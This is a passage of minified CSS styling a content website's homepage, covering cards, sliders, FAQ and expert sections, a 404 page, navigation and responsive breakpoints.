.kr-default-card-statictic-views{color:var(--color-card-text-2)}.kr-default-card-statictic-views:before{position:absolute;top:50%;transform:translateY(-50%);left:0;content:'';width:15px;height:10px;background:url(../img/eye.svg) center/contain no-repeat}.kr-default-card-title{font-weight:600;font-size:16px;line-height:20px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-default-card-1 .kr-default-card-title{color:var(--color-card-text-1);font-size:14px;line-height:17px}.kr-default-card-2 .kr-default-card-title{color:var(--color-card-text-2);margin-top:auto}.kr-default-card-3 .kr-default-card-title{color:var(--color-card-text-1);-webkit-line-clamp:5}.kr-default-card-text{font-weight:300;font-size:14px;line-height:17px;color:var(--color-card-text-1);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;margin-top:10px}.kr-default-card-list-more-btn{background-image:var(--gradient-1);width:100%;height:50px;margin-top:30px;font-weight:600;font-size:16px;line-height:120%;text-align:center;color:var(--color-4);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0;border-radius:10px;border:none;text-decoration:none;cursor:pointer}.kr-index-partition{margin-top:70px}.kr-index-h3{position:relative;margin-bottom:20px;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-partition-slider{overflow:visible}.kr-index-partition-wrapper{margin:0 -25px;width:calc(100% + 50px)}.kr-index-partition-slide{display:block;margin:0 25px;margin-bottom:20px;width:calc(16.66% - 50px);text-decoration:none;position:relative}.kr-index-partition-slider-img{display:block;margin-bottom:20px;width:100%;border-radius:25px}.kr-index-partition-slider-text{text-align:center;font-weight:600;font-size:16px;line-height:120%;color:var(--color-card-text-1)}.kr-index-FAQ{position:relative;margin-top:50px}.kr-index-FAQ-background{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}.kr-index-FAQ-inner-background{position:absolute;right:-107px;bottom:0;display:block;width:836px}.kr-index-FAQ .kr-wrap{position:relative;padding-top:40px;padding-bottom:60px;min-height:600px}.kr-index-FAQ-inner{position:relative;width:51%}.kr-index-FAQ-link{position:relative;display:block;padding:20px 30px 10px;text-decoration:none;border-radius:25px}.kr-index-FAQ-link:before{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background-color:var(--color-expert-answer-bg);border-radius:25px;opacity:.05}.kr-index-FAQ-link:nth-child(even):before{display:none}.kr-index-FAQ-top{display:-webkit-flex;display:flex;position:relative;padding-bottom:15px;margin-bottom:3px}.kr-index-FAQ-top:before{position:absolute;left:0;bottom:0;content:'';display:block;width:100%;height:1px;background-color:var(--color-1);opacity:.1}.kr-index-FAQ-link-img{-webkit-align-self:flex-start;align-self:flex-start;display:block;margin-right:20px;padding:6px 0;width:40px}.kr-index-FAQ-text{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex:1;flex:1;font-size:14px;line-height:17px;color:var(--color-card-text-1)}.kr-index-FAQ-subtext-outer{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-index-FAQ-subtext-count{margin-right:10px;font-size:30px;line-height:37px;color:var(--color-card-text-1)}.kr-index-FAQ-subtext{font-weight:200;font-size:14px;line-height:17px;color:var(--color-card-text-1)}.kr-index-compilation{margin-top:70px}.kr-index-compilation-slider{padding-bottom:20px;margin-bottom:-20px}.kr-index-compilation-topline{display:-webkit-flex;display:flex;margin-bottom:33px}.kr-index-compilation .kr-index-slider-control{display:none}.kr-index-alter-title-box{-webkit-flex:1;flex:1;position:relative;display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-compilation-title-img{display:block;width:40px;margin-right:20px}.kr-index-alter-title{margin-bottom:12px;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-alter-subtitle{font-size:14px;line-height:120%;color:var(--color-title)}.kr-index-compilation-slide{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;position:relative;padding:40px 16px 30px;width:276px;box-sizing:content-box;text-decoration:none;border-radius:25px;border:1px solid rgba(45,45,45,.1);box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-index-compilation-slide:after{width:60px;height:3px;border-radius:3px;background:var(--color-3);position:absolute;display:block;content:"";left:50%;transform:translateX(-50%);bottom:17px;z-index:1}.kr-index-compilation-slide:not(:last-child){margin-right:20px}.kr-index-compilation-slide-text{text-align:center;margin-bottom:30px;font-weight:600;font-size:14px;line-height:17px;color:var(--color-title)}.kr-index-compilation-slide-img{display:block;width:190px;height:190px;border-radius:50%;object-fit:cover}.kr-index-compilation-btn{padding-left:23px}.kr-index-sections-inner{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.kr-index-sections-item{margin-left:10px;margin-right:10px;margin-top:70px;width:calc(50% - 20px)}.kr-index-sections-item-topline{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:20px}.kr-index-sections-item-topline-img{display:block;margin-right:20px;width:40px}.kr-index-sections-item-topline-title{-webkit-flex:1;flex:1;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-sections-item-topline-link{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;text-decoration:none}.kr-index-sections-item-topline-link-text{margin-right:10px;font-weight:600;font-size:14px;line-height:120%;color:var(--color-3)}.kr-index-sections-item-topline-link-arrow{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:var(--color-2)}.kr-index-sections-item-topline-link-arrow svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-sections-item-main{padding:20px 20px 36px;border-radius:25px;border:1px solid rgba(45,45,45,.1);box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-index-sections-item-head-link{display:-webkit-flex;display:flex;position:relative;margin-bottom:20px;padding-bottom:20px;text-decoration:none}.kr-index-sections-item-head-link:before{position:absolute;left:0;bottom:0;content:'';display:block;width:100%;height:1px;background-color:var(--color-1);opacity:.1}.kr-index-sections-item-head-link:after{position:absolute;top:-6px;left:-8px;content:'';display:block;width:calc(100% + 12px);height:calc(100% - 5px);border-radius:16px;background-color:var(--color-3);opacity:0;transition:opacity .3s ease}.kr-index-sections-item-head-link:hover:after{opacity:.1}.kr-index-sections-item-head-link-img-box{position:relative;margin-right:20px;width:230px;height:145px;overflow:hidden;border-radius:13px}.kr-index-sections-item-head-link-img-box:before{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background:var(--color-card-mask);opacity:.4}.kr-index-sections-item-head-link-img{display:block;width:100%;height:100%;object-fit:cover}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-box{position:absolute;top:13px;left:15px}.kr-index-sections-item-head-link-profile{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;position:absolute;left:10px;bottom:10px}.kr-index-sections-item-head-link-profile-img{display:block;margin-right:10px;width:30px;height:30px;object-fit:cover;border-radius:50%;border:1px solid var(--color-4)}.kr-index-sections-item-head-link-profile-info-title{margin-bottom:2px;font-weight:600;font-size:14px;line-height:17px;color:var(--color-4)}.kr-index-sections-item-head-link-profile-info-text{font-size:12px;line-height:15px;color:var(--color-4)}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-empty{position:relative}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-box:before{position:absolute;top:-3px;left:-5px;content:'';display:block;width:calc(100% + 10px);height:calc(100% + 6px);background-color:var(--color-1);border-radius:6px;opacity:.5}.kr-index-sections-item-head-link-info{-webkit-flex:1;flex:1;padding-right:10px}.kr-index-sections-item-head-link-info-title{margin-bottom:20px;font-weight:600;font-size:16px;line-height:20px;color:var(--color-title)}.kr-index-sections-item-head-link-info-text{font-size:14px;line-height:17px;color:var(--color-title);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden}.kr-index-sections-item-main-link{position:relative;display:block;padding-left:30px;text-decoration:none;font-weight:600;font-size:14px;line-height:17px;color:var(--color-title);transition:color .3s ease}.kr-index-sections-item-main-link:before{position:absolute;top:0;left:0;content:'';display:block;width:10px;height:10px;background:url(../img/link-ellipse.svg) center/contain no-repeat}.kr-index-sections-item-main-link:hover{color:var(--color-3)}.kr-index-sections-item-main-link+.kr-index-sections-item-main-link{margin-top:20px}.kr-index-category{padding:34px 0;margin-top:70px}.kr-index-category-title{font-weight:600;font-size:24px;line-height:120%;color:var(--color-title);margin-bottom:20px}.kr-index-category-slider{overflow:visible}.kr-index-category-slider-item{width:205px;height:unset;background:#fff;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between;border-radius:20px;text-decoration:none}.kr-index-category-slider-item-top{padding:20px 20px 36px}.kr-index-category-slider-item-title{font-weight:600;font-size:18px;line-height:22px;color:var(--color-card-text-1);margin-bottom:5px}.kr-index-category-slider-item-count{font-weight:300;font-size:12px;line-height:15px;color:var(--color-card-text-1)}.kr-index-category-slider-item-count span{font-weight:600}.kr-index-category-slider-item-img{position:relative;width:100%;height:200px}.kr-index-category-slider-item-img img{width:100%;height:100%;object-fit:cover;display:block;border-radius:0 0 20px 20px}.kr-index-category-slider-item-img-arrow{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:absolute;top:0;left:20px;width:44px;height:44px}.kr-index-category-slider-item-img-arrow::before{width:100%;height:100%;position:absolute;display:block;content:"";background:var(--color-3);opacity:.2;border-radius:10px}.kr-index-category-slider-item-img-arrow svg{fill:#fff;width:7px;height:22px;position:relative}.kr-index-actual{margin-top:56px}.kr-index-actual-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-actual-main{flex:1;-webkit-flex:1:}.kr-index-actual-main .kr-index-h3{margin-bottom:30px}.kr-index-actual-slider{margin-top:50px;overflow:visible}.kr-index-actual-slider .swiper-wrapper{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.kr-index-actual-sidebar{width:350px;margin-left:30px}.kr-index-review-item{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;text-decoration:none}.kr-index-review-item:not(:last-child){margin-bottom:30px}.kr-index-review-item-img{width:90px;height:90px;object-fit:cover;margin-right:20px;border-radius:25px}.kr-index-review-item-content{-webkit-flex:1;flex:1}.kr-index-review-item-feedback{font-weight:500;font-size:14px;line-height:120%;color:var(--color-3);margin-bottom:15px}.kr-index-review-item-text{font-weight:600;font-size:16px;line-height:120%;color:var(--color-text);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.kr-index-popular{margin-top:70px}.kr-index-control-slider .swiper-wrapper{width:calc(100% + 20px);margin-left:-10px;margin-right:-10px}.kr-index-slider-control-top{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:30px}.kr-index-slider-control-top .kr-index-h3{margin-bottom:0}.kr-index-slider-control{-webkit-flex:1;flex:1;margin-left:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-swiper-progress{-webkit-flex:1;flex:1;position:relative;height:2px;background:rgba(0,0,0,.05)}.kr-swiper-progress .swiper-pagination-progressbar-fill{background:var(--color-3)}.kr-swiper-button-next,.kr-swiper-button-prev{margin-left:10px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;cursor:pointer}.kr-swiper-button-next svg,.kr-swiper-button-prev svg{width:15px;height:9px;fill:var(--color-3)}.kr-swiper-button-next svg{transform:rotate(180deg)}.kr-index-popular-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-popular-inner .swiper-container{-webkit-flex:1;flex:1}.kr-index-popular-aside{width:244px;margin-left:35px;padding-top:50px}.kr-widget-note{position:relative;min-height:350px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;text-align:center;width:100%;padding:0 20px 20px;margin-top:10px}.kr-widget-note>*{position:relative}.kr-widget-note::before{width:100%;height:100%;background:var(--gradient-2);transform:rotate(180deg);position:absolute;display:block;content:"";left:0;top:0;border-radius:25px}.kr-widget-note-icon{margin-top:-10px;border-radius:50%;background:var(--color-3);width:80px;height:80px;margin-bottom:20px}.kr-widget-note-icon img{width:100%;height:100%;object-fit:contain}.kr-widget-note-title{text-transform:uppercase;font-weight:700;font-size:14px;line-height:17px;color:var(--color-4);margin-bottom:18px}.kr-widget-note-text{font-weight:500;font-size:13px;line-height:16px;color:var(--color-4);margin-bottom:20px}.kr-widget-note-btn{margin-top:auto;cursor:pointer;background:var(--color-2);height:40px;font-weight:400;font-size:14px;line-height:17px;text-align:center;color:var(--color-1);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0 24px;border-radius:12px;border:none;text-decoration:none}.kr-index-new{margin-top:70px}.kr-main-404{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-404{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;-webkit-flex:1;flex:1;text-align:center}.kr-404-img{margin-top:40px;margin-bottom:20px;display:block;max-width:100%;width:650px}.kr-404-title{margin-bottom:10px;font-weight:700;font-size:26px;line-height:32px;color:var(--color-text)}.kr-404-text{margin-bottom:40px;font-size:18px;line-height:22px;color:var(--color-text)}.kr-404-link{margin-bottom:70px;cursor:pointer;background:var(--color-2);height:40px;font-weight:400;font-size:14px;line-height:17px;text-align:center;color:var(--color-1);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0 48px;border-radius:12px;border:none;text-decoration:none}.kr-index-experts{margin-top:70px}.kr-index-experts-box{display:-webkit-flex;display:flex;-webkit-align-items:stretch;align-items:stretch}.kr-index-experts-popular{width:33%;margin:0;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-inner-sidebar .kr-index-experts-popular{width:100%;margin-bottom:0}.kr-index-experts-popular:before{position:absolute;top:0;left:0;content:'';width:100%;height:100%;border-radius:25px;background-color:var(--color-3);opacity:.15;z-index:0}.kr-index-experts-popular-inner{-webkit-flex:1;flex:1}.kr-index-experts-popular-item{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;position:relative;padding:30px;padding-top:0;border-radius:25px;text-decoration:none;height:unset}.kr-index-experts-popular-item:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-index-experts-popular-item-text{font-weight:400;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-popular-item-img{margin-top:30px;margin-bottom:20px;height:240px}.kr-index-experts-popular-item-img img{display:block;width:100%;height:100%;object-fit:cover;border-radius:12px}.kr-index-experts-popular-item .kr-card-wide-btn{margin-top:auto;margin-bottom:0}.kr-index-experts-popular-top{display:flex;display:-webkit-flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:30px}.kr-index-experts-popular-item-title{font-weight:700;font-size:24px;line-height:140%;text-transform:uppercase;color:var(--color-1);margin-bottom:10px;margin-right:15px}.kr-index-experts-popular-nav{display:-webkit-flex;display:flex;z-index:1}.kr-index-experts-popular-button-next:after,.kr-index-experts-popular-button-prev:after{display:none}.kr-index-experts-popular-button-next,.kr-index-experts-popular-button-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-experts-popular-button-prev{margin-right:5px}.kr-index-experts-popular-button-next{padding-left:2px}.kr-index-experts-popular-button-next svg,.kr-index-experts-popular-button-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-experts-popular-button-prev svg{transform:rotate(180deg)}.kr-index-experts-middle{-webkit-flex:1;flex:1;margin-left:30px;margin-right:30px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-index-experts-answers{margin-bottom:20px}.kr-index-experts-answers-title{font-weight:600;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-answers-subtitle{font-weight:700;font-size:36px;line-height:140%;text-transform:uppercase;color:var(--color-1)}.kr-index-experts-answers-box{margin-top:30px;margin-bottom:20px}.kr-index-experts-answers-link{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;text-decoration:none}.kr-index-experts-answers-link+.kr-index-experts-answers-link{margin-top:30px}.kr-index-experts-answers-link-svg{margin-right:20px;width:20px;height:20px}.kr-index-experts-answers-link-svg svg{width:100%;height:100%;object-fit:cover;fill:var(--color-3)}.kr-index-experts-answers-link span{-webkit-flex:1;flex:1;font-weight:400;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-answers-box .kr-detailed-btn{margin-top:20px;cursor:pointer}.kr-index-experts-answers-box .kr-detailed-btn:hover{background:var(--color-2);padding-left:23px}.kr-index-experts-middle-inner{position:relative;margin-top:auto;width:100%}.kr-index-experts-middle-inner:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;border-radius:25px;border:1px solid var(--color-1);background-color:var(--color-3);opacity:.05;z-index:0}.kr-index-experts-middle-item{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding:20px;min-height:160px;text-decoration:none}.kr-index-experts-middle-item-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:20px}.kr-index-experts-middle-item-img{width:100px;height:100px}.kr-index-experts-middle-item-img img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover}.kr-index-experts-middle-item-info{-webkit-flex:1;flex:1;margin-left:20px}.kr-index-experts-middle-item-info-title{padding-right:85px;font-weight:600;font-size:18px;line-height:150%;color:var(--color-1)}.kr-index-experts-middle-item-info-subtitle{margin-bottom:20px;padding-right:85px;font-weight:300;font-size:12px;line-height:140%;color:var(--color-1)}.kr-index-experts-middle-item-info-text{font-weight:400;font-size:14px;line-height:140%;color:var(--color-1)}.kr-index-experts-middle-item-bottom{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-top:auto}.kr-index-experts-middle-item-star-box{position:relative;display:inline-block;margin-right:20px}.kr-index-experts-middle-item-star-box .kr-default-card-statictic-star-empty{width:100px;height:17px;background-size:auto 17px}.kr-index-experts-middle-item-star-box .kr-default-card-statictic-star-full{background-size:auto 17px}.kr-index-experts-middle-item .kr-detailed-btn{margin-top:0;margin-bottom:0}.kr-index-experts-middle-item:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-index-experts-inner-nav{display:-webkit-flex;display:flex;position:absolute;top:0;right:0;padding:20px;z-index:1}.kr-index-experts-inner-button-next:after,.kr-index-experts-inner-button-prev:after{display:none}.kr-index-experts-inner-button-next,.kr-index-experts-inner-button-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-experts-inner-button-prev{margin-right:5px}.kr-index-experts-inner-button-next{padding-left:2px}.kr-index-experts-inner-button-next svg,.kr-index-experts-inner-button-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-experts-inner-button-prev svg{transform:rotate(180deg)}.kr-index-experts-note{width:260px}.kr-index-experts-note{margin-top:0;padding:0 28px 20px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:column;flex-direction:column}.kr-index-experts-note .kr-widget-note-icon{margin-top:-30px;margin-bottom:40px;width:100px;height:100px;-webkit-align-self:flex-start;align-self:flex-start}.kr-widget-note-inner{text-align:left}.kr-index-experts-note .kr-widget-note-title{margin-bottom:24px;font-size:18px;line-height:22px}.kr-index-experts-note .kr-widget-note-text{margin-bottom:48px;font-size:16px;line-height:140%}.kr-index-experts-note .kr-widget-note-btn{padding:0 38px;margin-top:unset}.kr-index-pair-category{position:relative;margin-top:70px;overflow:hidden}.kr-index-pair-category::before{width:100%;height:100%;position:absolute;display:block;content:"";left:0;top:0;opacity:.2}.kr-index-pair-category-box{padding-top:40px;padding-bottom:50px;position:relative;display:-webkit-flex;display:flex}.kr-index-pair-category-box:after,.kr-index-pair-category-box:before{position:absolute;width:635px;height:100%;min-height:300px;display:block;content:"";background-size:contain;background-repeat:no-repeat}.kr-index-pair-category-box:before{top:0;right:-308px;background-position:top right}.kr-index-pair-category-box:after{bottom:0;left:-308px;background-position:bottom left}.kr-index-pair-category-half{width:50%}.kr-index-pair-category-title{margin-bottom:30px;font-weight:400;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-pair-category-title span{font-weight:700}.kr-index-pair-category-slide{list-style:none;flex:1;-webkit-flex:1}.kr-index-pair-category-slide li{padding-left:30px;position:relative}.kr-index-pair-category-slide li:not(:last-child){margin-bottom:20px}.kr-index-pair-category-slide li:before{position:absolute;display:block;content:"";width:10px;height:10px;border:3px solid;border-radius:50%;top:.3em;left:0}.kr-index-pair-category-slide a{text-decoration:none;font-weight:600;font-size:14px;line-height:17px}.kr-index-pair-category-slide a:hover{text-decoration:underline}.kr-index-pair-category-control{display:none}@media (min-width:1301px){.kr-index-header-letters-list:hover{overflow:visible}.kr-index-header-letters-list-dropdown:hover:before{position:absolute;display:block;content:"";width:calc(100% + 30px + 35px - 15px);height:calc(100% + 35px + 30px - 15px);background:var(--letters-header-main);top:-35px;left:-30px;border-radius:15px;box-shadow:0 10px 10px rgba(0,0,0,.15)}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-hidden-photo{display:none}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-sign{font-size:0}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-number{display:none}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible::after{background:rgba(45,45,45,.3);position:absolute;left:1px;right:1px;top:1px;bottom:1px;content:'+' attr(data-else);color:#fff;font-size:18px;text-align:center;border-radius:20px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.kr-index-header-letters-list:hover .kr-index-header-letters-item-sign{border-color:var(--letters-header-inverse);color:var(--letters-header-inverse);transition:color .3s ease,background .3s ease}.kr-index-header-letters-list:hover .kr-index-header-letters-item:hover .kr-index-header-letters-item-sign{background:var(--letters-header-inverse);color:var(--letters-header-main)}}@media (max-width:1300px){.kr-index-logo{max-width:200px}.kr-index-logo img{width:100%}.kr-index-header-day-theme{min-height:86px;width:365px;padding-left:96px}.kr-index-header-day-theme-img{width:86px;height:86px}.kr-index-header-day-theme-tag{padding-left:5px;padding-right:5px;font-size:10px;line-height:12px}.kr-index-header-day-theme-title{font-size:14px;line-height:120%}.kr-index-header-letters{width:310px}.kr-index-header-letters-list.kr-opened{overflow:visible}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-list-dropdown:before{position:absolute;display:block;content:"";width:calc(100% + 30px + 35px - 15px);height:calc(100% + 35px + 30px - 15px);background:var(--letters-header-main);top:-35px;left:-30px;border-radius:15px;box-shadow:0 10px 10px rgba(0,0,0,.15)}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-hidden-photo{display:none}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-sign{font-size:0}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-number{display:none}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible::after{background:rgba(45,45,45,.3);position:absolute;left:1px;right:1px;top:1px;bottom:1px;content:'+' attr(data-else);color:#fff;font-size:18px;text-align:center;border-radius:20px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;z-index:0}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-item-sign{border-color:var(--letters-header-inverse);color:var(--letters-header-inverse)}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-item:hover .kr-index-header-letters-item-sign{background:var(--letters-header-inverse);color:var(--letters-header-main)}.kr-index-header-bottom-search{right:-20px}.kr-index-mainscreen-content{min-height:385px}.kr-index-mainscreen-content-img{width:670px}.kr-index-mainscreen-promo{width:530px}.kr-index-mainscreen-promo-link-text{font-size:28px;line-height:34px}.kr-index-mainscreen-glass{left:calc(50% - 450px)}.kr-card-wide-img{width:45%;height:257px;border-radius:10px;top:20px;right:-10px}.kr-card-wide-title{width:46.9%}.kr-card-wide-text{width:48.4%}.kr-card-wide-glass{bottom:-10px;right:20px}.kr-index-partition-wrapper{margin:0 -28px;width:calc(100% + 56px)}.kr-index-partition-slide{margin:0 28px;width:calc(20% - 56px)}.kr-index-FAQ-inner-background{width:764px;right:0}.kr-index-actual-main .kr-index-h3{margin-bottom:20px}.kr-index-actual-main .kr-card-wide{margin-top:20px}.kr-index-experts-box{display:block}.kr-index-experts-note,.kr-index-experts-popular{width:100%}.kr-index-experts-popular{margin-bottom:70px}.kr-index-experts-popular-item-img{margin-top:18px;margin-bottom:32px;width:100%}.kr-index-experts-middle{margin:0;margin-bottom:70px}.kr-index-experts-middle-item{min-height:unset}.kr-index-experts-middle-item-img{width:50px;height:50px}.kr-index-experts-middle-item-info{margin-left:10px}.kr-index-experts-middle-item-inner{margin-bottom:30px}.kr-index-experts-middle-item-info-subtitle{margin-top:5px;padding-right:0}.kr-index-experts-middle-item .kr-detailed-btn{margin-top:10px}.kr-index-experts-middle-item-bottom{display:block}.kr-index-experts-note .kr-widget-note-title{margin-bottom:48px}.kr-index-experts-note .kr-widget-note-text{margin-bottom:38px}.kr-index-experts-note .kr-widget-note-btn{width:100%}}@media (min-width:1101px) and (max-width:1300px){.kr-index-compilation .kr-index-slider-control{display:-webkit-flex;display:flex;-webkit-flex:none;flex:none;width:350px;align-self:-webkit-flex-end;align-self:flex-end}}@media (max-width:1100px){.kr-index-mainscreen-promo{width:470px}.kr-index-mainscreen-letters-list{width:325px}.kr-footer-logo-box{width:63%}.kr-footer-link-box{flex:1;-webkit-flex:1}.kr-footer-info{display:none}.kr-inner-sidebar{width:270px;margin-left:30px}.kr-card-wide-img{width:200px;height:140px}.kr-card-wide-glass{top:-30px;bottom:unset;right:20px}.kr-card-wide-title{width:100%;padding-right:190px;min-height:88px;margin-bottom:36x}.kr-card-wide-text{width:100%}.kr-index-partition-wrapper{margin:0 -26px;width:calc(100% + 52px)}.kr-index-partition-slide{margin:0 26px;width:calc(25% - 52px)}.kr-index-FAQ-inner{width:100%}.kr-index-FAQ-inner-background{display:none}.kr-index-compilation-slider{overflow:visible}.kr-index-sections-inner{margin-left:0;margin-right:0}.kr-index-sections-item{margin-left:0;margin-right:0;width:100%}.kr-index-actual-sidebar{width:270px}.kr-index-review-item-img{width:66px;height:80px}.kr-index-review-item-feedback{margin-bottom:10px}.kr-index-review-item-text{font-size:14px}.kr-index-new .kr-index-slider-control{display:none}.kr-index-new .kr-index-control-slider{overflow:visible}}@media (min-width:901px){.kr-header-mobile,.kr-header-nav-deeper,.kr-menu-box{display:none}.kr-index-header-nav{position:relative}.kr-index-header-nav-bg{position:absolute;width:100%;height:100%;right:0;top:0;background-image:var(--gradient-1);border-radius:0 15px 15px 0}.kr-index-header-nav ul{list-style:none}.kr-index-header-nav a{text-decoration:none}.kr-header-nav-list{display:flex;display:-webkit-flex;margin-left:-20px}.kr-header-nav-list>li{position:relative;margin-right:15px}.kr-header-nav-list>li>a{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;position:relative;padding:15px 20px;height:100%}.kr-header-nav-list>li>a::before{position:absolute;display:block;content:"";width:100%;height:100%;left:0;top:0;background:#fff;opacity:0;transition:all .3s ease}.kr-header-nav-list>li:hover>a:before{opacity:.2}.kr-header-nav-list>li>a *{position:relative}.kr-header-nav-link-img{width:30px;display:block;margin-right:10px}.kr-header-nav-list>li>a span{font-weight:500;font-size:14px;line-height:17px;color:var(--desctop-nav-link);white-space:nowrap}.kr-header-nav-list>li:hover>a span{font-weight:500;font-size:14px;line-height:17px;color:var(--desctop-nav-link-hover);white-space:nowrap}.kr-header-nav-inner{width:220px;background:#fff;border-radius:5px;padding:5px 3px;opacity:0;visibility:hidden;box-shadow:0 6px 10px rgba(0,0,0,.15)}li:hover>.kr-header-nav-inner{visibility:visible;opacity:1}.kr-header-nav-inner:before{position:absolute;display:block;content:"";width:100%;height:5px;left:0;top:0;border-radius:5px 5px 0 0;background:var(--color-2)}.kr-header-nav-list>li>.kr-header-nav-inner{position:absolute;top:100%;left:0}.kr-header-nav-inner .kr-header-nav-inner{position:absolute;top:0;left:100%;min-height:100%}.kr-header-nav-inner a{position:relative;display:block;padding:10px 18px;font-size:16px;line-height:20px;color:var(--color-text)}.kr-header-nav-inner li>a::before{background:var(--color-2);position:absolute;display:block;content:"";width:100%;height:100%;left:0;top:0;opacity:0;transition:all .3s ease}.kr-header-nav-inner li:hover>a::before{opacity:.2}.kr-nav-last{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-nav-last-menu{width:35px;height:35px;margin:0 5px 0 20px;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-nav-last-menu 